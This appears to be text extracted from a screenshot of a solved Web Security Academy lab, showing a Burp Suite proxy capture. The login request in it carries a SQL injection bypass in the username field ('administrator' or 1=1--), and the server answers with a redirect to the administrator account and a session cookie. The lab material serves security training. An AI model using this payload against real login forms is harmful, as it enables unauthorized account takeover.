 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: administrator
Email
Update email
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.10 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Applet
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension
Request
Pretty Raw Hex MarkInfo
\n
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0ad6003a03d120cf80202b1200d800a5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad6003a03d120cf80202b1200d800a5.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21
22 csrf=CMmuVnjuOvg5DslrWnLZOMByH6N2LH7M&username=
administrator%27+or+1%3D1--&password=123456
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=pPbOtX3secF4hFkQzhrmqLNVAjGKRdfr; Secure; Http
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 h